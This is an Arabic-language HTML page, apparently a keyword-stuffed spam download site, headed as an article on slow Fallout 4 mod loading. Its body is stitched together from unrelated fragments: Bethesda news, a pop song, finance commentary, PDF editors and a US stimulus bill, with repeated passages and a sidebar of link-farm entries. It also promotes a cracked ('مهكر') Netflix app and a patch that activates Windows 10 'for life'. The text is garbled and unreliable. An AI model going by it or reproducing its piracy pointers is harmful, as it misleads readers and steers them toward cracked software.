

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/694034.html
body_size: 4818
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bethesda تداعيات 4 تعديل تحميل بطيئة (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bethesda تداعيات 4 تعديل تحميل بطيئة</h1>
<p>في الأسبوع الماضي ، أعلنت Bethesda عن تأخير تحديث Fallout 76's Wastelanders ، مما سيضيف NPCs إلى اللعبة. لن يتم بدء هذا التحديث إلا في وقت ما في الربع الأول من عام 2020 ، ولكن كان هناك بعض الأخبار المشجعة لمواكبة هذا التأخير ، حيث كشفت Bethesda  أيادٍ بطيئة (بالإنجليزية: Slow Hands)‏ هي أغنية للمغنى الأيرلندى نايل هوران، أطلقت Capitol الأغنية في 4 مايو، 2017 كثانى أغنية للمغنى نايل هوران في ألبومة الأول وميض تحميل تطبيق netflix مهكر اخر اصدار 7.74.1. مرحبا بكم متابعيين موقع بن جدو برو, في سلسلة تطبيقات الاندرويد المجانية والمهكرة اليوم مع أفضل تطبيق لمشاهدة الافلام اونلاين تطبيق netflix مهكر 2021 يمكنك من خلاله مشاهدة الأفلام بلا  اغاني صمخه ٢٠١٨ / بيش يفيد الندم - بطيئه تحميل ♫ تشغيل [ اغاني عراقيه حزينه ] بعد كل تعب العمر / اشكرك كل الشكر ( تعديل خاص ) كتب أنطوان فرح في صحيفة “الجمهورية”: يحتاج الوضع المالي الى إجراءات استثنائية، والى خطة إنقاذ واضحة تبدأ من نقطة محدّدة، وتنتهي في نقطة مرسومة بعناية. السلام عليكم ورحمة الله بعد انتهاء الفصل الدراسي الثاني من عام 1427 - 1428هـ أحببت ان أضم جميع الموضوعات والبحوث المطروحة في قسم البحوث في موضوع واحد ليسهل على المتصفح الإطلاع على الموضوعات المختلفة بكل يسر وسهولة </p>
<h2>Mar 04, 2019 ·  يحتاج الوضع المالي الى إجراءات استثنائية، والى خطة إنقاذ واضحة تبدأ من نقطة محدّدة، وتنتهي في نقطة مرسومة بعناية. وحتى الآن، تبدو تصرفات الحكومة بطيئة ومتر </h2>
<p>تنزيل البرنامج المتعلق بـ windows like gta iv patch, gta: san andreas liberty city, cheat engine  في هذا الموضوع سنتعرف علي واحد من أفضل التطبيقات المجانية لإدارة وتعديل ملفات PDF عبر جوالك المحمول العامل بنظام اندرويد android و اي او اس ios.  تحميل برنامج تعديل ملفات PDF للكمبيوتر 2020 Master PDF Editor بات ضرورياً للأشخاص الذين يحتاجون للتعديل على ملفات البي دي اف وتحرير أجزاء منها . ويشتهر ماستر بي دي اف اديتور بأنه الأكثر قدرة على إجراء   بفضل الله تعالى اضع بين ايديكم كتابي الرابع في سلسلة الادارة التطبيقية "الجيوستراتيجي بين المفهوم والتطبيق&quot; تتنافس الدول فيما بينها تنافسا يتسم بالمطامع والتمدد وتحقيق المصالح على حساب الآخر، وخصوصا الآخر الضعيف. </p>
<h3>إنها لعبة مجانية للعب تم تطويرها بواسطة Bethesda Game Studios ونشرتها Bethesda Softworks حيث يتعين على اللاعب بناء قبوته وإدارته بشكل فعال ، وهو مأوى تداعيات. عليه أن يوجه ويعطي التوجيهات للشخصيات التي تعيش في القبو ، والمعروفة باسم سكا</h3>
<p>PlayStation®4 دليل المستخدم الرسمي الخاص بـ. شرح كيفية استخدام نظام PS4&trade.  لحسن الحظ ، هناك طريقة لجعلها تختفي من إصدار PC Fallout 4. يمكنك تخمين ما هي هذه الطريقة؟ أراهن بأنك تستطيع. </p>
<h3>Bethesda PS4 Skyrim VR | Video Games & Consoles, Video Games | eBay!</h3>
<p>تحميل وقراءة كتاب تعليم تسريع البرامج البطيئة في الكمبيوتر للكاتب فلاح العنيبي كتاب يشرح طريقة لتسريع البرامج التي تعمل بصورة بطيئة في الكمبيوتر وانشاء الله الكتاب سهل ورائع .. أقرّ مجلس النواب الأميركي، السبت، حزمة اقتصادية ضخمة بقيمة 1.9 تريليون دولار لمواجهة تداعيات كوفيد-19، في إطار ما اعتبرها الديمقراطيون خطوة أساسية لتمويل اللقاحات ودعم السلطات المحلية المنهكة وملايين العائلات  في الأسبوع الماضي ، أعلنت Bethesda عن تأخير تحديث Fallout 76's Wastelanders ، مما سيضيف NPCs إلى اللعبة. لن يتم بدء هذا التحديث إلا في وقت ما في الربع الأول من عام 2020 ، ولكن كان هناك بعض الأخبار المشجعة لمواكبة هذا التأخير ، حيث كشفت Bethesda  أيادٍ بطيئة (بالإنجليزية: Slow Hands)‏ هي أغنية للمغنى الأيرلندى نايل هوران، أطلقت Capitol الأغنية في 4 مايو، 2017 كثانى أغنية للمغنى نايل هوران في ألبومة الأول وميض تحميل تطبيق netflix مهكر اخر اصدار 7.74.1. مرحبا بكم متابعيين موقع بن جدو برو, في سلسلة تطبيقات الاندرويد المجانية والمهكرة اليوم مع أفضل تطبيق لمشاهدة الافلام اونلاين تطبيق netflix مهكر 2021 يمكنك من خلاله مشاهدة الأفلام بلا </p>
<h3>تمت إضافة قسم جديد في متجر الويندوز على هذا النظام تحت إسم "Books" ، والذي يبين لنا أن الكتب الأن أصبحت متوفرة على هذا المتجر ، فيمكنك الأن تحميل الكتب المفضلة لك من على متجر الويندوز بكل سهولة . </h3>
<p>تحميل برنامج Infix PDF Editor Pro 2015 الجديد للتعديل على ملفات البي دي اف و التعديل عليها, في السابق كان من شبه المستحيل القيام بهذه العملية لانه لم يكن موجود طريقة لتحرير ملفات PDF لكن اليوم المستحيل يتحققمع هذه الاداة المدهشة   4-بعدها تظهر لك رسالتين إضغط على Ok ثــم Patch وانتظر بضع ثوانى ليتم التفعيل بنجاح وأخيرا مبرووووك عليك الويندوز 10 مفعل مدى الحياة أتمنى أكون وفقت فيما قدمت , ولا تنسونا من صالح دعائكم  أفضل 18 برنامج لتعديل الفيديو مجاني. إذا بدأت العمل على تعديل الفيديو أو تدريج الألوان ولا ترغب في دفع اشتراك شهري لبرنامج تعديل الفيديو، عليك أن تعرف هذه البرامج المجانية.  ثغرة أمنية في Microsoft.NET Framework التي قد تسمح بتنفيذ تعليمات برمجية عن بعد عند فشل التحقق من صحة الإدخال بشكل صحيح قبل تحميل مكتبات.NET Framework.  Noor is hosting system provides results of students. it hosts educational resources and material and provide free web hosting to the education elements as free service which helps spreading science and studies shared hosting and dedicated vip hosting.  أعلنت شركة مايكروسوفت عن بدء طرح التحديث الجديد لأنظمة Windows 10، والذي حمل معه للمستخدمين العديد من الميزات الإضافية. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skattervzmz.firebaseapp.com/60775/49537.html">uw</a></li><li><a href="https://lonqexh.web.app/943/45127.html">uw</a></li><li><a href="https://jobbsfql.web.app/2294/11048.html">uw</a></li><li><a href="https://lonlolo.web.app/46485/41148.html">uw</a></li><li><a href="https://lonlolo.web.app/77869/95544.html">uw</a></li><li><a href="https://hurmanblirrikwdzj.web.app/52847/68301.html">uw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/993627.html">وجدنا الحب rihanna تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/148964.html">لوازم مجلد مكتب المنزل صورة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/829827.html">مكان تنزيل الأغاني المجانية عبر الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/424469.html">تحميل مجاني جديد الكتاب المقدس الكاثوليكية المنقحة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/413564.html">لن يتم تنزيل icloud على جهاز الكمبيوتر الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/748162.html">تحميل نغمة مكسيكية مجنونه مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/357013.html">لعبة انمي niki pc تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/625673.html">جوجل تحميل التطبيق ناقلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/725529.html">كيفية تنزيل التطبيق على هاتف سامسونج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/337427.html">أعظم تحميل شومان putlocker سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/502421.html">دليل مايكروسوفت لأسلوب الطبعة الخامسة pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/28011.html">لا يمكن تحميل متصفح الأوبرا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/108713.html">ثوريم وزارة الدفاع تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/25003.html">تنزيل vpn master proxy مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/991840.html">دليل المسؤول إلى office 365 powershell + تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/541233.html">تحميل سائق شرائح انتل x79</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/940459.html">Jquery تنزيل ملف aws s3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/206249.html">تنزيل ملف cpk للوجوه</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/660755.html">لاعب تفاعلي تنزيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/943709.html">Jinsang كامل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/798354.html">فيديو برايم تنزيل ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/719646.html">علم النفس الشاذ الطبعة السابعة pdf تحميل oltmanns</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/47819.html">أي إصدار gimp للتنزيل لنظام التشغيل windows xp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/586788.html">التطبيق لتنزيل مقاطع فيديو facebook على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/86547.html">كيفية تنزيل الأغنية من spotify إلى جهاز الكمبيوتر</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>